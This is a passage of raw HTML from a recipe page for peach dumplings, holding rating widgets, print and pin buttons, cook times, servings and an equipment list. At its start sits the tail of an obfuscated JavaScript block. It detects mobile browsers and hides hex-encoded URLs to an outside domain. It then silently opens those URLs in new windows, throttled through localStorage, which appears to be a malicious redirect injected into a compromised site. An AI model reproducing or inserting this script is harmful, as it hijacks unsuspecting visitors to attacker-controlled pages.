|nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x4a\x75\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x47\x69\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><div
class=wprm-spacer></div><style>#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-full svg
*{fill:#5A822B}#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-33 svg
*{fill:url(#wprm-recipe-user-rating-0-33)}#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-50 svg
*{fill:url(#wprm-recipe-user-rating-0-50)}#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-66 svg
*{fill:url(#wprm-recipe-user-rating-0-66)}linearGradient#wprm-recipe-user-rating-0-33
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-0-50
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-0-66
stop{stop-color:#5A822B}</style><svg
xmlns=http://www.w3.org/2000/svg width=0 height=0 style=display:block;width:0px;height:0px><defs><linearGradient
id="wprm-recipe-user-rating-0-33"><stop
offset=0% stop-opacity=1 /><stop
offset=33% stop-opacity=1 /><stop
offset=33% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-0-50"><stop
offset=0% stop-opacity=1 /><stop
offset=50% stop-opacity=1 /><stop
offset=50% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-0-66"><stop
offset=0% stop-opacity=1 /><stop
offset=66% stop-opacity=1 /><stop
offset=66% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs></svg><div
id=wprm-recipe-user-rating-0 class="wprm-recipe-rating wprm-recipe-rating-recipe-137671 wprm-user-rating wprm-recipe-rating-inline wprm-user-rating-not-voted wprm-user-rating-allowed" data-recipe=137671 data-average=0 data-count=0 data-total=0 data-user=0 data-decimals="2"data-modal-uid=user-rating><span
class="wprm-rating-star wprm-rating-star-1 wprm-rating-star-empty" data-rating=1 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 1 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-2 wprm-rating-star-empty" data-rating=2 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 2 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-3 wprm-rating-star-empty" data-rating=3 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 3 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-4 wprm-rating-star-empty" data-rating=4 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 4 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-5 wprm-rating-star-empty" data-rating=5 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 5 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><div
class="wprm-recipe-rating-details wprm-block-text-normal">No ratings yet</div></div><div
class=wprm-spacer style="height: 25px;"></div><div
class="wprm-template-chic-buttons wprm-container-columns-spaced-middle wprm-container-columns-gutter">
<a
href=https://cantstayoutofthekitchen.com/wprm_print/peach-dumplings-2 style="color: #ffffff;background-color: #5A822B;border-color: #5A822B;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-normal wprm-recipe-print-wide-button wprm-recipe-link-wide-button wprm-color-accent" data-recipe-id=137671 data-template target=_blank rel=nofollow><span
class="wprm-recipe-icon wprm-recipe-print-icon"><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#ffffff><g><path
d="M17.5454,0.0005 C18.2904,0.0005 18.9004,0.6105 18.9004,1.3565 L18.9004,1.3565 L18.9004,4.9445 L21.9904,4.9445 C23.0954,4.9445 24.0004,5.8485 24.0004,6.9535 L24.0004,6.9535 L24.0004,17.2415 C24.0004,18.3465 23.0954,19.2505 21.9904,19.2505 L21.9904,19.2505 L19.8414,19.2505 L19.8414,22.2795 C19.8414,23.1725 19.1104,23.9035 18.2174,23.9035 L18.2174,23.9035 L5.7834,23.9035 C4.8894,23.9035 4.1594,23.1725 4.1594,22.2795 L4.1594,22.2795 L4.1594,19.2505 L2.0104,19.2505 C0.9044,19.2505 0.0004,18.3465 0.0004,17.2415 L0.0004,17.2415 L0.0004,6.9535 C0.0004,5.8485 0.9044,4.9445 2.0104,4.9445 L2.0104,4.9445 L5.0984,4.9445 L5.0984,1.3565 C5.0984,0.6105 5.7094,0.0005 6.4554,0.0005 L6.4554,0.0005 Z M17.8414,15.5975 L6.1594,15.5975 L6.1594,21.9035 L17.8414,21.9035 L17.8414,15.5975 Z M21.9904,6.9445 L2.0104,6.9445 L2.0004,17.2415 L4.1594,17.2425 L4.1594,15.2215 C4.1594,14.3285 4.8894,13.5975 5.7834,13.5975 L5.7834,13.5975 L18.2174,13.5975 C19.1104,13.5975 19.8414,14.3285 19.8414,15.2215 L19.8414,15.2215 L19.8414,17.2495 L21.9904,17.2505 L22.0004,6.9535 L21.9904,6.9445 Z M6.1632,9.1318 C6.7902,9.1318 7.2992,9.6408 7.2992,10.2678 C7.2992,10.8948 6.7902,11.4028 6.1632,11.4028 L6.1632,11.4028 L5.0992,11.4028 C4.4722,11.4028 3.9632,10.8948 3.9632,10.2678 C3.9632,9.6408 4.4722,9.1318 5.0992,9.1318 L5.0992,9.1318 Z M16.6304,2.2715 L7.3704,2.2715 L7.3704,4.6845 L16.6304,4.6845 L16.6304,2.2715 Z"></path></g></g></g></svg></span> Print Recipe</a>
<a
href="https://www.pinterest.com/pin/create/bookmarklet/?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2013%2F10%2F29%2Fpeach-dumplings%2F&amp;media=https%3A%2F%2Fcantstayoutofthekitchen.com%2Fwp-content%2Fuploads%2FPeach-Dumplings-Collage-3.jpg&amp;description=Peach+Dumplings&amp;is_video=false" target=_blank rel="nofollow noopener" data-recipe=137671 data-url=https://cantstayoutofthekitchen.com/2013/10/29/peach-dumplings/ data-media=https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-Collage-3.jpg data-description="Peach Dumplings" data-repin role=button style="color: #616161;background-color: #ffffff;border-color: #616161;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-pin wprm-recipe-link wprm-block-text-normal wprm-recipe-pin-wide-button wprm-recipe-link-wide-button wprm-color-accent"><span
class="wprm-recipe-icon wprm-recipe-pin-icon"><svg
width=17px height=20px viewBox="0 0 17 20" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
transform="translate(-4.000000, -2.000000)" fill=#616161><path
d="M10.7636728,15.2276266 C10.2077317,17.980299 9.52955405,20.6201377 7.52087891,22 C6.90029349,17.8380815 8.43177606,14.7128228 9.14286352,11.3948064 C7.93107647,9.46487979 9.28860706,5.58269488 11.8449959,6.53943073 C14.9902356,7.71595725 9.12053185,13.7114236 13.0614843,14.4612976 C17.1752134,15.2429061 18.8547902,7.71125585 16.3042782,5.26182401 C12.6183769,1.72519235 5.57332202,5.18072478 6.43955583,10.2441376 C6.65111904,11.4829577 8.00277289,11.8578948 6.98021737,13.5668554 C4.62128758,13.0720325 3.91607687,11.3125318 4.00775427,8.9665309 C4.15349781,5.12783398 7.65604429,2.43980586 11.1691689,2.06721954 C15.6119964,1.59707907 19.7821423,3.61045562 20.3580644,7.56198625 C21.0056829,12.0224439 18.3529153,16.8531372 13.6009705,16.5052333 C12.313961,16.4100298 11.7732994,15.8070747 10.7636728,15.2276266"></path></g></g></svg></span> Pin Recipe</a></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><g><path
d="M12,0 C18.627,0 24,4.373 24,11 C24,19.406 18.646,24 18.646,24 L18.646,24 L5.354,24 C5.354,24 0,19.406 0,11 C0,4.373 5.373,0 12,0 Z M12,2 C6.206,2 2,5.785 2,11 C2,16.956 4.962,20.716 6.168,22 L6.168,22 L17.832,22 C19.032,20.724 22,16.962 22,11 C22,5.785 17.794,2 12,2 Z M15.4175,17.7983 C15.9697847,17.7983 16.4175,18.2460153 16.4175,18.7983 C16.4175,19.3111358 16.0314598,19.7338072 15.5341211,19.7915723 L15.4175,19.7983 L8.5825,19.7983 C8.03021525,19.7983 7.5825,19.3505847 7.5825,18.7983 C7.5825,18.2854642 7.96854019,17.8627928 8.46587887,17.8050277 L8.5825,17.7983 L15.4175,17.7983 Z M12,4.2544 C15.173,4.2544 17.746,6.8264 17.746,10.0004 C17.746,13.1734 15.173,15.7454 12,15.7454 C8.827,15.7454 6.254,13.1734 6.254,10.0004 C6.254,6.8264 8.827,4.2544 12,4.2544 Z M10.9999773,6.38993761 C9.41864646,6.82850486 8.254,8.28073633 8.254,10.0004 C8.254,12.0654 9.935,13.7454 12,13.7454 C14.065,13.7454 15.746,12.0654 15.746,10.0004 C15.746,8.28110051 14.5818468,6.82911997 13.0010273,6.39021638 L13,9.2962 C13,9.84848475 12.5522847,10.2962 12,10.2962 C11.4871642,10.2962 11.0644928,9.91015981 11.0067277,9.41282113 L11,9.2962 Z"></path></g></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-times-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-prep-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-prep-time-label">Prep Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-hours wprm-recipe-prep_time wprm-recipe-prep_time-hours">1<span
class="sr-only screen-reader-text wprm-screen-reader-text"> hour</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-unit-hours wprm-recipe-prep_time-unit wprm-recipe-prep_timeunit-hours" aria-hidden=true>hr</span> <span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-prep_time wprm-recipe-prep_time-minutes">30<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-prep_time-unit wprm-recipe-prep_timeunit-minutes" aria-hidden=true>mins</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-cook-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-cook-time-label">Cook Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-cook_time wprm-recipe-cook_time-minutes">35<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-cook_time-unit wprm-recipe-cook_timeunit-minutes" aria-hidden=true>mins</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-total-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-total-time-label">Total Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-hours wprm-recipe-total_time wprm-recipe-total_time-hours">2<span
class="sr-only screen-reader-text wprm-screen-reader-text"> hours</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-unit-hours wprm-recipe-total_time-unit wprm-recipe-total_timeunit-hours" aria-hidden=true>hrs</span> <span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-total_time wprm-recipe-total_time-minutes">5<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-total_time-unit wprm-recipe-total_timeunit-minutes" aria-hidden=true>mins</span></span></div></div><div
class=wprm-spacer></div><div
class=wprm-container-columns-spaced><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M19.5441,12.0586 L17.8411,12.3146 L17.8411,14.0376 L17.8411,17.8606 L6.1591,17.8606 L6.1591,14.0376 L6.1591,12.3146 L4.4561,12.0586 C3.0331,11.8446 2.0001,10.6536 2.0001,9.2246 C2.0001,7.6626 3.2471,6.3876 4.7971,6.3406 C4.8651,6.3486 4.9351,6.3556 5.0051,6.3576 L6.3221,6.4136 L6.8931,5.2246 C7.8481,3.2356 9.8051,1.9996 12.0001,1.9996 C14.1951,1.9996 16.1521,3.2356 17.1071,5.2246 L17.6781,6.4136 L18.9951,6.3576 C19.0641,6.3556 19.1321,6.3486 19.2021,6.3406 C20.7531,6.3866 22.0001,7.6626 22.0001,9.2246 C22.0001,10.6536 20.9671,11.8446 19.5441,12.0586 L19.5441,12.0586 Z M6.1591,22.0006 L17.8411,22.0006 L17.8411,19.8606 L6.1591,19.8606 L6.1591,22.0006 Z M19.1141,4.3386 C19.0451,4.3386 18.9801,4.3566 18.9101,4.3596 C17.6741,1.7836 15.0491,-0.0004 12.0001,-0.0004 C8.9511,-0.0004 6.3261,1.7836 5.0901,4.3596 C5.0211,4.3566 4.9551,4.3386 4.8861,4.3386 C2.1881,4.3386 0.0001,6.5266 0.0001,9.2246 C0.0001,11.6736 1.8081,13.6836 4.1591,14.0376 L4.1591,22.3756 C4.1591,23.2696 4.8901,23.9996 5.7831,23.9996 L18.2171,23.9996 C19.1101,23.9996 19.8411,23.2696 19.8411,22.3756 L19.8411,14.0376 C22.1911,13.6836 24.0001,11.6736 24.0001,9.2246 C24.0001,6.5266 21.8131,4.3386 19.1141,4.3386 L19.1141,4.3386 Z" id=Fill-1></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-course-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-course-label">Course </span><span
class="wprm-recipe-course wprm-block-text-normal">Dessert</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-cuisine-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-cuisine-label">Cuisine </span><span
class="wprm-recipe-cuisine wprm-block-text-normal">Southern</span></div></div></div><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M15.9199,4.9443 L18.1399,2.7243 C18.5509,2.3133 19.0909,2.1083 19.6299,2.1083 C20.1699,2.1083 20.7099,2.3133 21.1209,2.7243 C21.9429,3.5473 21.9419,4.8843 21.1209,5.7073 L18.9019,7.9253 C18.0799,8.7483 16.7419,8.7483 15.9199,7.9253 C15.0979,7.1033 15.0979,5.7663 15.9199,4.9443 M23.5529,22.1383 L13.3369,11.9233 L15.3109,9.9493 C15.9559,10.3353 16.6809,10.5413 17.4109,10.5413 C18.4629,10.5413 19.5159,10.1403 20.3159,9.3403 L22.5349,7.1213 C24.1369,5.5183 24.1369,2.9123 22.5349,1.3103 C21.7599,0.5343 20.7279,0.1073 19.6299,0.1073 C18.5329,0.1073 17.5019,0.5343 16.7259,1.3103 L14.5059,3.5303 C13.7299,4.3063 13.3029,5.3383 13.3029,6.4343 C13.3029,7.1883 13.5179,7.9053 13.8959,8.5363 L11.9229,10.5083 L9.9489,8.5353 C10.8909,6.9593 10.6959,4.8863 9.3399,3.5303 L6.1039,0.2933 C5.7129,-0.0977 5.0799,-0.0977 4.6899,0.2933 C4.2989,0.6833 4.2989,1.3163 4.6899,1.7073 L7.9259,4.9443 C8.4909,5.5093 8.6579,6.3153 8.4459,7.0323 L3.6539,2.2403 C3.2639,1.8493 2.6309,1.8493 2.2399,2.2403 C1.8499,2.6313 1.8499,3.2633 2.2399,3.6543 L7.0319,8.4463 C6.3149,8.6583 5.5089,8.4913 4.9429,7.9253 L1.7069,4.6893 C1.3159,4.2983 0.6839,4.2983 0.2929,4.6893 C-0.0981,5.0803 -0.0981,5.7133 0.2929,6.1033 L3.5289,9.3403 C4.3309,10.1403 5.3829,10.5413 6.4349,10.5413 C7.1649,10.5413 7.8899,10.3353 8.5349,9.9493 L10.5089,11.9233 L0.2929,22.1383 C-0.0981,22.5293 -0.0981,23.1623 0.2929,23.5523 C0.4879,23.7483 0.7439,23.8453 0.9999,23.8453 C1.2559,23.8453 1.5119,23.7483 1.7069,23.5523 L11.9229,13.3373 L22.1389,23.5523 C22.3339,23.7483 22.5899,23.8453 22.8459,23.8453 C23.1019,23.8453 23.3569,23.7483 23.5529,23.5523 C23.9429,23.1623 23.9429,22.5293 23.5529,22.1383"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-servings-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-servings-label">Servings </span><span
class="wprm-recipe-servings wprm-recipe-details wprm-recipe-servings-137671 wprm-recipe-servings-adjustable-tooltip wprm-block-text-normal" data-recipe=137671 aria-label="Adjust recipe servings">12</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-nutrition-container wprm-recipe-calories-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-nutrition-label wprm-recipe-calories-label">Calories </span><span
class=wprm-recipe-nutrition-with-unit><span
class="wprm-recipe-details wprm-recipe-nutrition wprm-recipe-calories wprm-block-text-normal">512</span> <span
class="wprm-recipe-details-unit wprm-recipe-nutrition-unit wprm-recipe-calories-unit wprm-block-text-normal">kcal</span></span></div></div></div></div><div
id=recipe-137671-equipment class="wprm-recipe-equipment-container wprm-block-text-normal" data-recipe=137671><h3 class="wprm-recipe-header wprm-recipe-equipment-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Equipment<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-spacer style="height: 22px;"></div><ul
class="wprm-recipe-equipment wprm-recipe-equipment-list"><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 9&#215;13&quot; glass baking dish</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 small sauce pan</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 wooden spoon</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 Rolling Pin</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 sharp knife&#32;<span
class="wprm-recipe-equipment-notes wprm-recipe-equipment-notes-normal">to peel peaches</span></div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 small bowl&#32;<span
class="wprm-recipe-equipment-notes wprm-recipe-equipment-notes-normal">to mix cinnamon and sugar</span></div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 mixing bowl</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
